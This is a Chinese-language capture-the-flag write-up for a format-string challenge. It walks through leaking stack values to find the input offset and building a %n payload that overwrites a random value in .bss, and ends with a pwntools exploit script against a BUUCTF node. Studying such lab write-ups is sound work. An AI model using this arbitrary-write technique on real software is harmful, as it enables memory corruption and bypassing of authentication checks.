 利用思路
1.利用 "AAAA %08x %08x %8x %08x %08x %08x %08x………… ",这样的字符串来找到我们输入的参数在函数栈上的位置，我看别的师
傅叫首地址偏移或者偏移量
2.假设是在栈上第n位，那么可以利用 %n$ 定位到参数在栈上的位置
3.利用%n来修改参数里的内容，我们不知道读入的随机数是多少，那么我们将它改成我们写入的数据不就好了
首先我们要定位到我们输入的字符串在栈上的位置。
your name:AAAA %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x
Hello,AAAA ffc24218 00000063 00000000 ffc2423e 00000003 000000c2 f7dab6bb ffc242
3e ffc2433c 41414141 38302520 30252078
����0��your passwd:
我们输入的参数是在栈上的第10个，后面可以直接利用 %10$ 定位到这个位置。
随机生成函数的位置是0x804c044开始的，长度为4字节,依次+1即可。
.bss:0804C044 dword_804C044 dd ?
.bss:0804C044
.bss:0804C044 _bss ends
.bss:0804C044
所以可以用 %10$,%11$,%12$,%13$ 去定位到这4个地址，再用%n修改这这个地址里的内容，因此构造payload
1 payload=p32(0x804c044)+p32(0x804c045)+p32(0x804c046)+p32(0x804c047)
复制
2 payload+='%10$n%11$n%12$n%13$n'
写入任意一个数据
1 r.sendline(str(0x10101010))
1 from pwn import*
解释
2
3 r=remote('node3.buuoj.cn',26959)
4
5 payload=p32(0x804c044)+p32(0x804c045)+p32(0x804c046)+p32(0x804c047)
6 payload+='%10$n%11$n%12$n%13$n'
7
8 r.sendline(payload)